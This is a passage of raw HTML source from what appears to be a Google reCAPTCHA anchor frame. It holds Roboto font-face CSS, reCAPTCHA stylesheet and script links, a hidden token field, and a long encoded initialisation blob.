  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pq7jyVqt846oj_Ju2IbnyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pq7jyVqt846oj_Ju2IbnyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pq7jyVqt846oj_Ju2IbnyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woNGSMKSWsOfZsOifX51XsK/MyvDm8Osd8K0fDtlwo/DjMOOw6/[base64]/DgcKywoLDkU/ConHDssObOTrDmj/CkMOzPWB2w6dkw4HDs8Ozw75GEjTCucOYFkBpDU8wBcOvwrtxwrR8IAFaw7dSwovCvsOVw5XDrMOcwq9oWMKvw5RRw4vDjMOAw65AfcOrSAzDhsOWwodjOsKBw6TCu8OgbcKXw4Ncw6hdw4hvwoTDj8Kkw7Q6w4TCgm/DjkgVw77Duk3Cuzx/WGPCgmHDhcOzw5bCqXvCpMKtw5HCq2DDjsO5dcOGw7vCjMOjWj1+woDDgMOLQEjDokdow7nDnDYYwqAzAWnDuiJ0w6keGgfDpBnDrlfCs1FmFkEcK8O3w41SMcKxDSLDncOxwo3DocOResOsacK5wpPDnSrDpsO4dWQ/w7HDry7Dl8KVDMOeF8Oyw7LDpMK2FcKKw6nCu8OzccOHw4PCi8KOwoTChsOfQyJmw67DmgrDhsK6w5xUZ8Ksw5NYccOaH8OTPSzCqsOiL8OYbsO/wrM6XcKGwrvDn3R2wqwtEj8fIMOuXxPCokMEJMODXMOow5XDiTfCkmPDhXkQw6TCtHk8woXCsD56GhnDpMOew4I0w5NlHhPCkWJ+wq/CrnYyFnzDl8O2w7zDhj9wXcKaw5Uow7XChcKVwqnDkMOMMcKIwpIGKsOLecKYYMO6PWomwqLCi8K5PsKcaQdPNsOwBDnDscObw40vZTnDk1nCrTbCpsOvw7HDjRnCsgnCh8OWwqsFw4hBwrUEwqLCpMKtwprCuyJVw4tdfn3Dj8Krwp5lflQZdG5nVG/Dg8KgTSA4LxpAX8OlLsOcNcKlaR/CkMOJKwDDrcKlO8KTw77DugZ5LRcCwqgqR8OnwrzCszN6AsKZXDDDjMOxwplFw70wKsOHATbDqQbChhEWw70rw5zDn8KMw4XCu1YBLmJfB8OnMsOaCMOUw4zDmiFjwo/CpsKoXB0FV8OGXcOIwrzDt8OQIxnDh8Kzw7ISw5gCYSDDhsKgbTHCkDR3w63CoMKzW8KLwrvCtXo0w4DDpcKJAsOoAsO/w4APLE3DhDgdUmwdwrPCsiwyDsK9w7XCriTDkMOpwoccKinDpkvCvsO/wr9eKgJzwqEGY1zCoznDqcOreCQewo/[base64]/Dsz0LHMOhN1DCnRLDtxYlwqh7OnjDsS16w5w5SjvDmHbDrMKcbk/DoXTDklLDm8OkOwpXTzQEwrAOwqA2wrBacwsAw6HDs8K9wqDDg2E6w6c2wo/Dk8Kvw5kyw6DCiMO0QXxcwpBLQmtFwrXCsSk5TMOyw7fCqwloM0fCkR4yw4fCpmg4w63Cv8ODJjQ8Zk3DlDHCsU8MSwIFw4Zyw4YYHMOvw4DClcKhZFYDw4F0TQnCm8OqwpItwoBjwqbCnHzCjsKbG0/CsQEvd8OMPF3DtQsMOcKDw4FZbWV6WcKsw7lIKMOfCMK8FCcBLlPDvMOLWcONMXbCqcO3Nw7CvzrDoB4kw6bDtHctZ8ODwrvDj1UtIh8fw5nDo8OQZSMPF8O/OMKTw6rCoF7DlcOjGMOrw4d1w5jCgcKkw4vDh1zDv1jDtcOqw5TCg2PCn1LChMKBw64aw55HwoNCcRMBw5rDs8Kcw7gPwprDksKnd8OtwrpsDsO2w6shB1LCgyFyw49Mw7kzw7QTwrHCnMObC2/CgWXDrjvCux3DrsKhwrTCucO5aMOyfcO5SF5Hw4ZEw6XCpUjDtMO8IMOfw4xRw4vDqyJhGyvDog3Cnh1Owr/DhxgaDxjDqsK2aD5zwpNvGMKPMmXCkBFQEcOtw7p9w6vDn8KyRh/Ds8KrwrpKIMOoemvDki03wqVdw7d/BUcXwpzDpsORw6p6HG9pOC/[base64]/[base64]/ZTrChyIfJsO5OcKzbxY6w6phdsOGfMKbw5fCm8KAwoQqcR/Cv8KswpHCrCHCvRbDlcK7BsKIw7PDoU/[base64]/w7xdRgF3aMO6CFRuA8Kuwp8Vw7zDvSjDuU3DvkvDrMKAwpXCmETDv8O4wqTDi37CscO8w4HCiQEpw4gnw4F+w4kIUmYUMsKkw4YBwpnCkMOMwp/[base64]/Qi7CtHYqHX3CkAElw77CuDJEw5PCisK3HknCmsOrw73DpD9kKVU5w5xPGGbCkTMVworDi8Kmwq3DjhLDtcO6bmDCtw7CqFMpOkI7w64qHMOhMMK+w43DgifDs0bDv3wtWFYawpMgOsK0wol2w7I7YVxfccO+SETDucOhQl4awqXDrX3Csm/[base64]/DkX1uFnhycDfCnX/CuUPCiVNnwptMw63DrsO8G0F4w7DDrcOtw5UAfGzDhcKncMOsFcOzGsOmwrR7DhwGw55Sw57Dv0LDssOaV8KLw6jDssK3w5/DjwZiakN3w4ZZPMOPw4gvJnvDlhvCtMOzw4LDgcK9w4XCtcKpKj/DhcK8wr/CtH7Ch8OeIFjCk8O/wozDrEjCvSgjwq8/[base64]/Dr8O5w6Euf8OiTMKcJCrCucK3wpAww4TDhyXDuXfCrsKFw4xOwrQJQMK3wr/DkMOcXsKcUMKqwqrDg1Bbw4pIUhkXwok5woMSwp9uVzw+wr3CniY4e8KNwppbw6LCiA3CrzlBTlfDnG7Cv8OTwplRwoXCgRfDtsO7wqTCj8OIQAVWwrfCmsOeXcObw5nDtTrCqVbCuMK3w7vDvMKNNk7Ds3HDh0PDocK9HcOfX2lGZHk/wqLCizJpw7PDnMOSU8Ovw6fDlGN6w75bWcKmwq8cEjNTRQ7CuXTCl2k2TMO/w4pETsO4wqoyXwDCvXERw6jDhsKRP8Kbf8ONKMKpwrbCrMK6wqFgwr9PfcOdXWDDqEdiw5zDmRHDp1AQw4obQcKuwpllw5rDpMOCwp8AZDYDw6LCmcOEMy/Cj8KVS8Oaw6p4woFJFMKAN8KmJMKyw5oARMOENijCkEUJa1QFw6bCuEYHwrzCosK4MsKmLsOowqPDs8OoBUXDlcOjXkg2w4TDrsOjMsKff3/DpcK5ZAXDvcKxwoNfw4xAw7rDo8KxBnJ8JMO6cEDCu3V0DMKeEU3CvsKIwr1Cej3CmE3CslPCjS/DnAYAw5Bmw4vCjT7CiUhGdMO8IDtnw4nDtcK2PHDClDPDpcO4w4gAwrk/[base64]/DgjnDh1zCnH7CjjZoC8Ksw6cXwqICw7Q8wqYfwp/[base64]/[base64]/Dv8KNemrDlkZBwplVw6lifMKsXn3DmHApMcOGCsK/wqnDtMKKZSpJNMO8a3NYw77DqEEMAn1xSVZORWt0c8KzVsKFwrUEGcOXC8KFOMKIBMOyFcKYKsKqBcOew68Rw4YyYMOPw6l9YSYYP3x0OsKaYihkDVI2wq/DlsOiw4Q/w6VKw7UdwrhTHQ9AUXrDs8KZw68nHjvCj8O1dcKjwr3DhMO+Z8OjRF/DlxrDqR8Kw7LCk8OjSwHCssOyXMKiwoEzw77DnBszwqh8JEEmwqLDgkzCicObN8O2w47Dm8KLwrvCpQHCg8K4d8OywpwZwoDDj8KBw7TClMKiS8KARmFVYcOmLg7DijbDuMK/P8OYw6LDksOYA1wQwqfDjMKTwrE2w7jCoh/[base64]/wqhcwr5kw5wEAcK1fcOHw5LCrMKXwpTCnMKgw7RvwrfDuTNRwqbDsCvCj8KHOSbCjWnDqMOADcONJDM3w5sVw4Z/FHLCkSptwoAcw4tcKFM0XMONAsOkSsKwVcOfw75swpLCucO1CnDCpyRMwpQtGsKhw5LDtFJlfUPDlzXDqEhmw5/CsTYBMsOkfhnCqlfChgIIfynDr8Omw4x5VcKkP8K3wrN9wrM/w5AlL2lSw7jDv8KRwp/CvVBpwqbDv3QKEj1yIsOVwpTCiDvCri1vwp3DqgYRFnEMPMOKDlrCpcKYwoHDvcKFOV/DumJPF8KMwocIWXHCrcK/[base64]/[base64]/DhGjDvXLCvhnDkBBqLcKMFsKmfyXCm8OYBUA+wp/CmRDCvToQwo3DjcOPw5EswrnCpsOhPsKUP8KaN8OZwr8gDS7CvWpIXQbCosOWdAQUL8KBwoI3wqdlS8Oaw7R6w6lcwpRmd8OdPcKqw5NndRg4w5tmwp7Cr8KsZsOzdD/[base64]/ClmtHR3FzDQPCi8KUaMOHQcOEPsKKCsOBwpdgHyXDi8OuA3nDs8K3wpwTKcOnwph2w7XCqkFHw7bDiHMyHcOfcMOXIMOrRVvCu2DDuD5ZwoLDpwvDjVgtGwfDuMKpNsKfVDHDpnxxOcKdwqJmBy/CiAZ7w7x3w6bCj8OXwpJqQn3CnTrCrToSw4TDjCg/wobDqVNmwq3CiElrw6bDmTkhw7MKwoQdwq8ywo5vw5YVcsKiw63DnGPCh8OWBcKJW8K0wqrCrT1bU3I2VcKHwpfChsOwD8OVwopMwoVCGA5Lw5nChkIwwqTCmA57wqjCk0l/woYXw5HDhhE4woQHw63DoMK6cW/CiTBQf8KnVsKUwofCusOWQy05HMODw4vCuyXDt8K0w5bDk8OlfMKXDjIfGDkAw5/Cv0how5jDvsKlwodkwro+wqjCthDCm8OkcMKQwoNJXQQfWcOSwqoSw4fCssO2wrVrCsK/KsO/Q3XDs8KJw7bDhyjCvMKOIsOUfMOCLURIdBQCwpFKwoJ5w6jDpgXCmQc3L8KsaTXDnmoKWsOow47Cm1tnwpjCiBo+fEjCngrDizpQwrJeF8OBSg9Pw44gSg03w73CiBzChsOZw5RRdcKHNMOeF8Oiw5o9AMOYw6PDpsO/[base64]/[base64]/Cj8OUw73DvFlTwpbDkAw8w47Cii5xw6cwSMKHwrJZMcK6w7M8HyUXw57Dl2t3WlgvY8Kxw7VASVdyPcKfRw/DkcKwLXvDtsKZOsOjLF/DmcKiw41jJ8KWw4RzwqLDjH1jw4bCl3nDiFvCv8K6woTCkSxiV8Oaw64ZKBPCr8KXNkwZwpMUCcOrVjNubsO2wod3dMKow5zChH/CjcK6wqQEw51jZ8O4w6A7I1E1BC9Aw4olIwbDk2JYw7fDv8KIZjwvdMKqXcKhF1VWwqTCoXBgShMwHMKLwrXDtD0qwq1/[base64]/wq1VXXpWYMK/w71cwqzCuHU4wofCvU3CmlLCuUJkwovCrMKDw7bCtVIKwrFiw6xDP8OvwobCocO3wrTCvsKocmwKwpfDoMKwbxXDssO7w5Mvw57DpsOew6Fza0XDuMK8PhPCiMK4wqt2WRVUw7NkFcOVw7vCu8O9L1oewpQuPMObwq5qCwhzw6E3cW7Ct8K+RA/DnTMpcsOJwqzCo8O9w4LDlsO2w6NqwojDiMK4wo9Xw7DDv8OtwpvCmsOvWw8Rw63CpsOEw6HDlwkqPDxOw5/DtcOVB3rDm3HDuMOUUHnCo8OWQ8KYwqLDv8OWw4HCmcKRwplWw6UYwoMGw6rDg1XCs07Dom/Ds8KPw7/[base64]/Dt8OYKFhTVnUqAMKgwpfDqkXCp8OEw4/DknfDncOgZDzDlxJuwr9jwrRJwqPClcKOwqggB8KtaRHCnRnCiD3CtDvCnnobw4HDv8KIGzA6wrMFfsOdwp0rccOdQHplbMKqMMO9ZMORwobCnkjCqk08J8OXPVLCjsKEwofDh0Vdwq9vMsOQPsOPw5PDqjJXwp7DiV5WwrPCqMKRwojDgcO+wqjCpXDDkTBVw7/CkhLDucKgBUABw7vDhcK5BFDClMKpw5oaCWvCpFjCocK9worCuyI4w6nClhfCvMOJw7I0wpsFw5vDiQscPsKJw7TDjUR4EcKQNMKsDyjDqMKUVizCo8KVw4Elwqc1YBnCjMOtw7ARQcOjw70qYcOBEcO2H8OpJDACw5Ebw4Nsw7DDoV7DmjLClMO6wpPCicKfOsKaw6/CoQ7DmMOGRcOpa04tSA8aOsK/woXCqSo8w5LCo3/ClRDCoiVzwrLDr8KFw69YPGw6w7PCmkfDisKgJkxsw5ZEeMOCw6I3wrYhw6HDmlPDvnVcw5kewpQdw5LDssOpwq7DkcKLw5MkOcKuw7HCmy7CmMOyZF/Cp1zDqsO/EyrDj8KheFfCrMOywp8VDiFcwoXCtHZxfcOQVMO6wqnCpiLDk8KSBsOqwp3DsCxhHQ3DgljDrsKJwoZ0wp7CpsOSwq/DvxbDkMKtw5rClyh0wrvDviXCkMKSCwRLWgPDkcOcfhbDsMKQwqEYw4nCl0IFw5d8w4XCnCTClMODw4/ClcOhJcONA8ONKsOXDsKYw5xcRsOtw6HChW5hDMOFP8KffsOsDMONRy/[base64]/wq7Cg8O7wpUlKcO9M8KswoB/[base64]/DvUzDp3hBwrN1wpxJw73CiXVXw4DCvQkwWsKAwrV1w4jCs8K7w4AawrQOG8O2QGbDjEJ9H8KicTUKw57DvMO5b8KIbHR0w5MFRMKadcOCw7Eyw5XCgMOjfis1w5I+wpbCgg/CqMO6b8OsEDnDo8Owwr1ew78vw7DDmHjDs016w4QRciPDkDJUHsODw6jDoX03w4jCvcOfaHkqwrDCk8O9w7jDusOdcA9WwpRXwrDCqiM5URvDgjjCg8OEwrLCgUJuI8OHJcOLwobDgVvCq0fCgcKKAlAJw5l/EWHDq8OsVsOvw5vDvEjDvMKIw4IgZ3lJw53Cj8OWw6w+wp/[base64]/DiGEnwr3Du2nCucKbwrFQw7vDjMOCwoVcYMOoCcOUwqTDhsKJw7ZgCidvw45bw6TCtyLClT8PWBsJNSzCucKFScOrwrsmJ8OxecKiCSwTc8OWBDsjw4F6wp8mc8KuUsO/wqXDuHDCvAMfJ8K5wq/[base64]/DkgbCjcOTYxhOwqUFGHTDu8OwwrzCqcOewobCoMO+woHDnSkUwrzCo1XCksOywow8RQfCg8O0woXDtMO4wrdrw5fCtgo4XDvDgErCrGtkTkPDuQIvwq7CvyQmNsOJOCFsVsKAwr/DiMOsw7DDqEQ2TcKSPcK0G8O4w5ozI8K8PsK+w6DDt1fCtsO0wqgDwp3CtRM2JEPDmMO6wql6MGcAw4ZRw4k4QMK5w5bCg0Iww7McFxTDssO9w6lpw7/ChcKRUMKgQS4eAyU6csOTwp7Cr8KcHRl+w48bw5HDhsOAw7oBw4/CpwwOw43CmzvCug/[base64]/w6/[base64]/CtsKoDALDiMKHwq/[base64]/Ds05cwrkTZcOpwopRXCjDmcKcFxtBw7TClAVTw7DCogvCtTnDpUXCgDh0wqXCucKjwpDCrsO8wo0Fa8OVTMOqZ8KeE3HCjsK4FCVmwrnDiGR4w7okLCkOEEMNw7DCqsOLwqTCvsKXwpBOw4c7YiIvwqpNWTDCn8Omw7zDm8Kow5TDkh/DnGx1w6/CtcOMWsOqfxfCok3DvW3CnsO9Zz4MRknColjDosKJwplqRAQnw7vDiTIDM2rCiSTChhZNX2XCn8KefMK0UBhBw5VYU8K/w6toDkcqS8OHw63CpcK1IFZIwrTCpcKzYnUpUsK/VcOAcSbCl1AtwoPDnMKCwpYHOVLDjcKwesKzHWfDjwDDnMKubjVhHEPCkcKSwrAMwqwxIMKResOuwrnCusOYVlhVwpwwacKIKsK/w7XCqkJCKMKUwrtSRwAJK8KEw4vCpEbClcOrw57DicKuw63CjcK9K8KXaQ0ZX2nDusKmwrslb8Odw6bCpXjChcOYw6vCrMKWw4rDmMK5w7TCjcKDwqIJw59pwo/Dj8KYJkDCrcKrL2Alw6MMOGUjw5TDvA/CjRXDj8Khw6x3S2nCgXZpw43CqQbDu8K3WcKIfcKwJQ/[base64]/L8KMI8Kww54+wqTDtSUgw45QUxFvw6zCqMO8wp7CiTVMIMOcwrHDq8KhecKSBcOGaGEgw59Lw4fDkMKrw4jChcOuAMO2woUawqMOQMOiwpHCiktkVMOeEMObwohCD3rDolvDukvDr2/Dt8O/w54kw6fCqcOew7xWDhHCjyHDszF8w5BDW3zClxLCn8Kew4xYJG4ow5HCncOtw4fDqsKiSSRCw64Swod5Iz1WIcKkCwHDr8OBwq/CpsKkwr7Dv8OZwpLCmTfCnsOwNmjCpT41IU8Dwo/DmsOGZsKkA8KrM0fDjMKMw7YhScO9AUt+CsK+C8O9EwbCm1bCncOLwrXDs8KuW8OCw4TDmsKMw5zDoUgPw4wLw5cAHU9rXgxkw6bDk2LCkCHCpgzDhmzDpG/DuHbDlsO+w5FcKRPChDFBGsOwwrEhwqDDj8K2wpQ5w604J8OiG8ORwp8cP8ODwqLCscKawrBpw5t1wqphwpR3MsOJwrByFh3CjVEcw4rDij7DmcOTwpc+S1PDpggdwq5swpNMI8KLcMK/[base64]/wp/Dt8OXwqg+w6TCvzYkw7bCv8O1w5DCl8OcwqfDh8KhPsKfEsOnYkkFeMOdH8KbCMKiw5svwoNzShESU8KYw7AZN8Otw4bDncOOw7UPGhrCoMKPLMO2wqTDlk3DhzIEwrspwrgqwpoGKcO6YcKjw6k2amDDsF/CiV/Ct8OGaRNOSWgdw5fCq20/LsKfwrwLwrhdwrPDqVjDocOQdMKHFsKPfsKDwpMrwrdab2lBb19zwpJOw40Yw744NgTDjsKsL8ORw5dGw5bCpsK1w6vDqDxKwr3Co8OjJsKrw5DCqcKaI07Cv1jDnsKhwrnDvcK0YsOKLCfDscKNwr3DnyTCscKqKDbCkMKjaUsaw6wpw6XDq0DDq3TDssK9w4haKU/DrUDDqMKiY8KDacOAZ8OmSDbDr31qwqB/YMOnFANiIgpAwozCm8KZCm3Cm8Ohw7zDisORVUEjXDXDvcOqXMO0cxouHmtBwp/ChTp0w4vDqMOFGCoswpPCs8KlwoMww5o9w6zDm1xhw51eDzxHwrHDnsKpwoDDskDDk0hQUMKWJ8O6w5DCtsOjw6MlAHtkOiU4Y8O4Y8KSG8OTDGLCqsKGOcK4L8ODw4bDnQfDhjE5YU8cw4/DssOVP1XCg8KaAmvCmMKYbS3DtQbDgXHDnR3CtMKuwpl9w7/Ck19+e2DDl8OgWMKKwpl1XlLCo8K7Egg9woAVJiUBB0Y+w4zDpsOiwpFkwonCm8OGBMOgA8K4CiLDksK/fMO+GMOjw5tecw3CkMOPQ8O9I8Kww7JvMTB4wrDCrWojCsOawp/Dl8KEwoxMw6vCnRQ+Az1LFcKoOMKvwroiwpU1QMKxcwYtwq/Dj3HDpCfDucK1wrLCscOdwoULw4o9J8Olw4PDisK9HXTDrD1twqnDvUp/w7soY8OZVcKyGzYOwrV8e8OkwrbDqcKBHsOXH8KPw7VvbkHCssK+LMKWXsKvJ0AswpJkw4kmXcKkwpXCrMO/w7pbJ8K3UB5Yw6EUw43CklzDssKew5IpwqbDocKTI8OgPMKvaEtywr5QIQrDvsKBRmpTw7bCtMKpWsO9ZjjCtHrCrx8NSsO4bMOgEsOmBcO5AcOJM8Ktwq3ClxfDmAPDgcKuQGzCm3XCg8KoR8KFwpXDv8Oyw49awq/CpU0AQi3CksOIwoXDlxXDqMOvwplbFMK9K8ODV8Obw551w5zDoFPDmmLCokvDsw3DqT/[base64]/Ct8KVAXJ+wrjDm8Ofw6lEXC1BwpbDu3/DrcKIeiHDpsObw6/[base64]/WkDDklITT8OEwqxiw6zCpcK4UMOOwo3CncOOw5DCmsOLMcOawohUb8KawqHCisODw6PDrcK4w5ZlAcKuUsOiw7LDp8Kpw4dpwrLDlsOYRDQGQBAHw6wsRVIWwqtEw79TGG7CpsKUw5RUwqNnVDDCrMOWcx7CoC9ZwpfCvsKgLjbDjX5TwqnDt8KNwp/DmcOIwpNRwoBbFBc8B8OlwqjCuRjCmTBVdxDCucOxdsOXwpfDncKMw5rCqMKbw6LChglVwq9pGcKraMOew4LCmkIzwrwFbsKoJ8OYw7/Dh8OJw4dzYcKNwoM/OsKnNCdBw47CocONwrXDkBIXakl2b8O3wofDqhZ2w6A/ccOkwqQqbMKAw7DDm25Pwpcuwrd9woMAw4/CpF3Cq8OkABrCvVvDnsO3LWnCh8KYZRvClMOMeEsGw4rCsHHDgsOeEsKyQQjCtsKrwrDDs8KXwqjDq0U9VVZeEsK0Lgpywp1dVMO+wrFZOl5Fw43DvzcjJ2dPw5PDgMOtK8OKw6VUw5Vpw588wrrDpV5mCGpVImoqDnTCvsOmRSo/BlPDojDDtxXDn8O3GHhMNmgHfcKVwqPDh0cCPDBvw4TCrsOqYcO/w64XMcOjJUFOIRXDucO9OhjCtGRhTcK3wqTCrcKgMsOdAcOJEV7DtMKcworCgGDDjWVmacKkwp7DqcOMw7pkwpsbwp/CvBLDpTpjWcOHwqnDjcOSNQt+b8Kow71TwrDCpWTCh8KpYkgSw5EnwpJfQ8OEYlwca8OeX8K8w7XCoSY3wqpCwpDCnEZGwpExw5PDmMKyYcOQw4LDqjBHw7hALzwOwrfDosO9w4PDh8KCe3jDimHCj8KjbQI6HHvDlMK6DMKDUldIPQQoNU3Dv8KXMm0WAH4vwr/[base64]/PGIJH8KSB8OTwofDksK3w5LDpMKswrBHwprCssOzO8ODF8OcYx3CssKywo5CwrwJwp8cWV7CvjbCrAdbPMODSEvDoMKMN8K1a1rCv8O7OsOJVgvDoMOPdyLDrRPDlsOAC8KqMG7DnsODfG4Rb1Eud8OgBAgqw4xTXcKnw4BFw7nCoCMIwq/[base64]/CqDxsHsKkasOowovDtMKHwohEwqNtDcOFbCrCmj/DswTChMKVZMOzw75jO8ORQ8OgwrXCt8OPMMO3aMKgw57CoEIULsK6bjLCtF3DjHLDmU4Ew58TK3jDlMKuwqnDucKZDMKOAMK+XcKtTsKIGDt3w4wef2Z9woHDpMOtdDjCqcKGJsO3wpUKwoM1H8O1w7LDrMO9B8OxBAbDvMKwGxNvRUnDpXQTw7Ncwp/DhcKBRsKhdsKtwo90wo0MInJKBxTDg8Onwp3DsMKNUlwBJMOUHjU9w4ZuFGp+BsOQScOIJArCjTDCkjdLwrPCuG3DqjnCtH5aw6x/SC06IcKxTMKsHy93LCJBMsOtwq7DrC7Dj8OQwpLDl1vCgcKPwro+KXnCpMKEKsKqT2l/w6RNwojCgcKfwqPCosKsw7VMUsOdwqNidsOmDH1KZmLCgynCjDTDhcKuwojCjMOuwqHCpQBaMsOdSyPDq8KmwptVHGzDi3XDuUTCvMK6wrLDrcOVw55aOg3CmCnCpl5JNcKmwrvDrAbDvzjClUhDJ8ODwrsGKCAJEcK3wq8Tw7rCpcOVw5V2wrDClg0/[base64]/DiMKXDhjDj8KGXcOvXcK0HcKgPxjCoMOGwpQuw4fCtytECRXCp8Kjw5IWfsKERUrClEPDiXgxwp95EyVMwq1obsOGHEjCvzbClcO6w5k3wod8w5TCm2jDk8KMwp5jwo98wosQwpQsXXnCucKpwrJ2J8OgUsK/[base64]/w4TChsK1wqpxw7PDpcKlG8K3w7/DonnChHATF8KePhvCp1jCpWsIe13CocK6wqoRwpx0V8OjbDDCmcOPw4bDgMOubX3DssObwq0GwoxuNlFyP8ODZwlvwozCv8O4HzInG055GsOIF8OMPx/CoRcxXMKlJ8OkdWgDw6zDpMODMcObw5lZWU7DoztYb0LDvsOow6HDpCvClyzDlXrCjcOpPRJwdsKsRTJhwpURw6PCvsO8DcKSOsKjFBhQwqvCpVMjFcKvw7fChsKsKcKRw5LDqcOXYk0BKsOyAsOAwo/Ck0vDksOrX0HCqcOoYXbDmcKBZG81w55nwq0jw5zCsGrDrcOyw7tqf8KYLcKPbcK0TsOcH8OBesKWIcKKwocmw502w4cWwqRaeMKLImXCsMK/NzFjRkIoGsO9PsKgD8K0w4xMelrDp0HClgXChMOSw4c+HB3DlMKvw6XCt8OGwq7DrsOKw5sjA8Ktez9VwozChcOJGjvDr0U2csOseTbDncKvwpE4DMO6wrhPw6bDtsOPRz4Tw47Ct8K3GV1vw43DmTfDikLDgcKZBMO1GwcKwo/Dhx/[base64]/DicOpw47DtMKywpfCuVAGwod6OsOsw6IawrE/wqDCoxvDqcOCWn3DtcO1V1jDucOmSyxwCMOeasKHwq/CosK2w63Cn0hPDW7DosO/wrVgwpTChWHDpsK8wrDDisO/wrUHw6TDhsK/XgXDvV1EARHCuiJXw7Z3Nk/Dny7CpcKWTznDo8KJwqYyAxlXJ8O4K8KZw5PDtMKNwo/CtEpSF0/[base64]/w77DriEpdsOcKcKRw7TCgsOxayAqw6/DvRjDuwXCtQhoNHs6VDbCmsOzMSYmwqfCjmfCqEjCuMOlwoTDusKMXTXCihfCtA53QFvCo0HCvDbCj8O0Pz3DkMKGw4TDsVNbw4pvw6zCozLCtcKVBsKsw7TDsMOkwq/Cnltjw77Drhktw4LCpMO/w5fCgk82w6DCtXnCocKdFcKIwqfCvUE/[base64]/KcKgCTNXb1bCpMK1w5QCwqvDsDrDl8KMJ8KRw5oAasKbw5HCqMKyRynDim3CtcK6YcOgw7TCsxnCjgckIsOuEMK7wpnDiz7DusK9wrnCnsOWwoMMF2LCgMOrH288SMKiwrILw7c/wq7CmVlHwrwswqrCoQwscVgHHVzCn8O2O8KRIhoAw5FnR8OzwqQcSMKwwrI/w4XDt1kvHMKhNiheAMOuVnPCs3rCkcOBeCzDi0c8w6pKDRAxw6bClz/[base64]/DgcO4w7XDlMOfdHDCv8OEw4ZCREzCh8KywrZbwpjCk3VSE1zCm3XDo8OmfSDDlMKdE2EnJ8KuAsOaI8OFwodbw7nCu2kqP8KhK8KqXsKFEcO7Ux3CpFbCgxXDn8KAOMKON8Kxw6I/dMKRKcO8wrY4wopiJUhRQsOfdSzCpcKTwqPDgsK+w6LCtMONF8KmbMOGUsKTZMOUwrRCw4HDiQ7ClzpVeW3Ds8OVbV3CvScDWWLDv3ALwpMLAcKvSxHCqCt5wo8iwq3CoTzDpsOgw7Inwq4vw4MmejTDrsOQwqZGRmNCwp/CoS7Dv8OhLcOJbMO8wp3ClS17GFNKdDbCqnnDnTrDiFbDvVAregIlc8K6JyDCvE/CokHDnMKbw6DDhMO/IMKlwp0aHsOFLcORwpfDnzvCqxZ8YcKdwrdDX2NtBj0UesOWHWHDi8OWwoQywp5Kw6dyKiDCmADDkMObwo/ChH40wpXCn3l6w57Dl0vDoiYbGz/DuMKfw6rCscKawqBbw7DDik/CrMOqw6/Dqn7CgRrCsMOkUAx2E8OAwoFZwpzDhVhRw6p2wrdGEcOEw7AvYRPCn8KPw7Jpw75NbcO+TMKIwrdSwpEkw6dgw7TCqBLDu8OsX1DDu2Bdw5/[base64]/CosKswqzDiMOxQMKiDUI7w6rCvWoWwoogZsOibnfDn8OrworCmcOdwpXDusONLMKbGcOWw4bCmQnCocKWw65JXW9uwpzDrsOpdMKTGsK+GMK8w60AT3AeXSh6YXzDpwHDjF3CuMKtwp3CiXXDpMO3Q8KKJ8OeNjglwpEcAXM4woAJw6/Dk8O4wppQZFLDoMOFw4vCk1rDmcOWwqRPRsOTwoRxJMO/ZyLCrwhEwrYnZULDpCvDiQXCrMKuEMKLFnbDh8OhwrLCjGVYw4PCscObwpbCpMKmUsKtPnVIMcKhw7x6C2vCs1PDiAHDq8OdIwAawpNHJwcjc8O7wq7CmsOfMFfCsCI3TikAPT/DhFwVbDvDtkzDlA94Eh7CiMOdwrvDlMKrwpjClFsrw6DCvMKcwoIwHcO/eMKGw5Y4w697w4zDoMOqwqZaXAdtTcKeWyAPwrx0wp12UAJSaTPCr3LCpMKqwqdiIwEKwpvCqcO1w5cmw6DCkcOJwo0BZ8KWRmHDuBkBUXfDq3DDucK+wp40wr8WBSRpwoXCsgd+f3V3ZsOTw6jDqwzDksOkV8OYLTZqf3LCrFfCqsKow5zDgy/CrcKXOMKvwr0Cw7zDs8KSw5B6DsOfOcOnw6jCmgdHITzDpgHCjnDCjsKRWcO8DRZ6w4UoEQ3CsMOFL8ODw7ENwrpRw7EewozCiMK6wpTDmDoJEWzCkMOMw4jDk8KMwq3DtgY/wolTw4PDmUDCr8OnYsKXwrnDicOedsOCUyYLKMO3wpbCjQrDicOZGMKHw5liwpA4wrbDvcKzwr3DrX/DmMKSCsKvwqnDkMKNccKDw4wpw6Maw45gEsOuwq5iwrw0Tl3Co0zDmcOCUcKDw4TCtxPCmQBFLn/DvcOUwqvDksOqw7fDgsOJwo3DiWbCjm0Yw5N+w4/DrcOvwrHDmcORw5fCugnDp8KYL0NkYQhZw5bDuCvDpMKpdsOkJsKhw5jCnMOLKsKj